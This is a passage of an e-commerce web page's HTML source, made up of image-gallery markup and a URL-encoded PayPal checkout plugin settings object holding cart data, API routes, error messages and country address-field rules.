				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22totalCents%22%3A0%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%2C%22currency%22%3A%22USD%22%2C%22countryCode%22%3A%22IN%22%2C%22availablePaymentMethods%22%3A%5B%22ppcp%22%5D%2C%22lineItems%22%3A%5B%7B%22label%22%3A%22Tax%22%2C%22amount%22%3A%220.00%22%2C%22type%22%3A%22tax%22%7D%5D%2C%22shippingOptions%22%3A%5B%5D%2C%22selectedShippingMethod%22%3A%22%22%7D%2C%22requiredFields%22%3A%5B%22billing_first_name%22%2C%22billing_last_name%22%2C%22billing_country%22%2C%22billing_address_1%22%2C%22billing_city%22%2C%22billing_state%22%2C%22billing_postcode%22%2C%22billing_phone%22%2C%22billing_email%22%2C%22shipping_first_name%22%2C%22shipping_last_name%22%2C%22shipping_country%22%2C%22shipping_address_1%22%2C%22shipping_city%22%2C%22shipping_state%22%2C%22shipping_postcode%22%5D%2C%22version%22%3A%222.0.9%22%2C%22generalData%22%3A%7B%22clientId%22%3A%22BAAShJlDg_TxpYy2oAgDY9o-mN_gg73DAzQ445V28AMFQha1_Npp4Rc7DZW6T4eFM-jsavjBRO43SM6sBI%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3Anull%2C%22version%22%3A%222.0.9%22%2C%22is_admin%22%3Afalse%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22domain-association-file%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fdomain-association-file%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fbilling%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fbilling%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%2C%22setup-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fsetup-tokens%22%7D%2C%22payment-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fpayment-tokens%22%7D%2C%22checkout%5C%2Fvalidation%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcheckout-validation%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20%25s%20button%20before%20placing%20your%20order.%22%2C%22gpay_order_button_click%22%3A%22Please%20click%20the%20Google%20Pay%20button%20before%20placing%20your%20order%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%2C%22required_fields%22%3A%22Please%20fill%20out%20all%20required%20fields.%22%2C%22Y_N_NO%22%3A%223DS%20authentication%20failed.%22%2C%22Y_R_NO%22%3A%223DS%20authentication%20was%20rejected.%22%2C%22Y_U_UNKNOWN%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_U_NO%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_C_UNKNOWN%22%3A%223DS%20authentication%20challenge%20required%20but%20could%20not%20be%20completed.%20Please%20try%20again.%22%2C%22Y__NO%22%3A%223DS%20authentication%20could%20not%20be%20processed.%20Please%20try%20again.%22%2C%22U__UNKNOWN%22%3A%223DS%20system%20is%20currently%20unavailable.%20Please%20try%20again%20later.%22%2C%22___UNKNOWN%22%3A%223DS%20authentication%20status%20unknown.%20Please%20try%20again.%22%2C%22total%22%3A%22Total%22%2C%22ERROR_VALIDATING_MERCHANT%22%3A%22Domain%20registration%20is%20not%20complete.%20Visit%20https%3A%5C%2F%5C%2Fpaymentplugins.com%5C%2Fdocumentation%5C%2Fpaypal%5C%2Fapplepay%5C%2Fsetup%5C%2F%20for%20instructions%20on%20completing%20domain%20registration.%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22AE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22AF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AL%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22AO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22AT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AU%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Suburb%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22AX%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BD%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22BH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22BS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CL%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22CN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22CR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22DK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EC%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ET%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22GH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22GP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22PIN%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5